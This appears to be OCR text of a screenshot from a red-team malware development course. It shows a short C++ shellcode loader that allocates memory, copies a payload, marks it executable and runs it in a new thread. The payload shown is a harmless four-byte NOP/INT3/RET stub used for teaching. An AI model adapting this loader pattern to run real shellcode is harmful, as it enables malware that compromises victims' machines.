 Z:\RTO\02.Payload_Storage\01.implant.text\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp
19 DWORD oldprotect = 0;
20
21 // 4 byte payload
22 unsigned char payload[] = {
23 0x90, // NOP
24 0x90, // NOP
25 0xcc, // INT3
26 0xc3 // RET
27 };
28 unsigned int payload_len = 4;
29
30 // Allocate a memory buffer for payload
31 exec_mem = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
32 printf("%-20s : 0x%-016p\n", "payload addr", (void *)payload);
33 printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
34
35 // Copy payload to new buffer
36 RtlMoveMemory(exec_mem, payload, payload_len);
37
38 // Make new buffer as executable
39 rv = VirtualProtect(exec_mem, payload_len, PAGE_EXECUTE_READ, &oldprotect);
40
41 printf("\nHit me!\n");
42 getchar();
43
44 // If all good, run the payload
45 if ( rv != 0 ) {
46 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
47 WaitForSingleObject(th, -1);
48 }
49
50 return 0;
51 }
52
07.payload-stor-text
C++ source file length : 1,152 lines : 52 Ln : 14 Col : 9 Sel : 4 | 1 Windows (CR LF) UTF-8 INS
-RED TEAM Operator_Malware Development Essentials Course
Video
Type here to search
10:59 AM
3/7/2020